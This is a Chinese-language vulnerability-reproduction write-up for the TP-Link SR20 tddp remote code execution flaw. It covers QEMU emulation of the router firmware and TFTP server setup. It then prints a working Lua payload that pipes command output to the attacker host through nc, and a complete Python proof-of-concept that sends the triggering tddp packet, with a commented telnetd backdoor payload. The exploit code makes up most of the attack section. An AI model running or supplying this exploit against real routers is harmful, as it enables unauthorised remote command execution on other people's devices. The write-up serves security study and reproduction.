TP-Link SR20 本地网络远程代码执行漏洞
参考:
https://paper.seebug.org/879/
搭建环境
搭建 ARM QEMU 虚拟机环境
从 TP-Link SR20 设备官网下载固件:
https://static.tp-link.com/2018/201806/20180611/SR20(US)_V1_180518.zip
解压得到tpra_sr20v1_us-up-ver1-2-1-P522_20180518-rel77140_2018-05-21_08.42.04.bin固件。
然后
binwalk -Me tpra_sr20v1_us-up-ver1-2-1-P522_20180518-rel77140_2018-05-21_08.42.04.bin
然后进入
squashfs-root目录:

需要安装一些库:
sudo apt install libasound2-dev libasound2 libpulse-dev libpixman-1-dev checkinstall binwalk uml-utilities
从 Debian 官网下载 QEMU 需要的 Debian ARM 系统的三个文件:
debian_wheezy_armhf_standard.qcow2 2013-12-17 00:04 229M
initrd.img-3.2.0-4-vexpress 2013-12-17 01:57 2.2M
vmlinuz-3.2.0-4-vexpress 2013-09-20 18:33 1.9M
把以上三个文件放在同一个目录执行以下命令
执行:
$ sudo tunctl -t tap0 -u `whoami`  # 为了与 QEMU 虚拟机通信,添加一个虚拟网卡
$ sudo ifconfig tap0 10.10.10.1/24 # 为添加的虚拟网卡配置 IP 地址
$ qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2 console=ttyAMA0" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic
(不知道怎么退出,执行杀掉qemu进程…)
安装完成之后用户名密码都为root,即可登录。

此时eth0网卡还没有ip,需要配置一下:
ifconfig eth0 10.10.10.2/24
然后就可以跟宿主机通信了。

然后把从固件中提取出的文件系统打包后上传到 QEMU 虚拟机中:
tar -cjpf squashfs-root.tar.bz2 squashfs-root/
scp squashfs-root.tar.bz2 [email protected]:/root/
在arm虚拟机中:
$ tar -xjf squashfs-root.tar.bz2
$ mount -o bind /dev ./squashfs-root/dev/
$ mount -t proc /proc/ ./squashfs-root/proc/
$ chroot squashfs-root sh # 切换根目录后执行新目录结构下的 sh shell
在宿主机安装 atftpd 搭建 TFTP 服务
sudo apt install atftpd
- 编辑
/etc/default/atftpd文件,USE_INETD=true改为USE_INETD=false - 修改
/srv/tftp为/tftpboot
修改之后的/etc/default/atftpd文件内容如下:
$ cat /etc/default/atftpd
USE_INETD=false
# OPTIONS below are used only with init script
OPTIONS="--tftpd-timeout 300 --retry-timeout 5 --mcast-port 1758 --mcast-addr 239.239.239.0-255 --mcast-ttl 1 --maxthread 100 --verbose=5 /tftpboot"
然后新建目录给权限,然后启动
$ mkdir /tftpboot
$ chmod 777 /tftpboot
$ sudo systemctl start atftpd # 启动 atftpd
若第一次启动不成功,可以执行
sudo systemctl stop inetutils-inetd.service
停用 inetutils-inetd服务后,
再执行
sudo systemctl restart atftpd
重新启动 atftpd 即可正常运行 atftpd

至次,环境终于搭建完毕!
漏洞复现
在 atftp 的根目录 /tftpboot 下写入 payload 文件
payload 文件内容为:
function config_test(config)
  os.execute("id | nc 10.10.10.1 1337")
end
- QEMU 虚拟机中启动 tddp 程序
- 宿主机使用 NC 监听端口
- 执行 POC,获取命令执行结果
#!/usr/bin/python3

# Copyright 2019 Google LLC.
# SPDX-License-Identifier: Apache-2.0

# Create a file in your tftp directory with the following contents:
#
#function config_test(config)
#  os.execute("telnetd -l /bin/login.sh")
#end
#
# Execute script as poc.py remoteaddr filename

import sys
import binascii
import socket

port_send = 1040
port_receive = 61000

tddp_ver = "01"
tddp_command = "31"
tddp_req = "01"
tddp_reply = "00"
tddp_padding = "%0.16X" % 00

tddp_packet = "".join([tddp_ver, tddp_command, tddp_req, tddp_reply, tddp_padding])

sock_receive = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock_receive.bind(('', port_receive))

# Send a request
sock_send = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
packet = binascii.unhexlify(tddp_packet)
argument = "%s;arbitrary" % sys.argv[2]
packet = packet + argument.encode()
sock_send.sendto(packet, (sys.argv[1], port_send))
sock_send.close()

response, addr = sock_receive.recvfrom(1024)
r = response.encode('hex')
print(r)
Demo

抓包从流量上验证一下
在宿主机的tap0网卡上抓包。
抓包之后在wireshark里看,所有的包都在这里里。
python3 poc.py 10.10.10.2 /payload


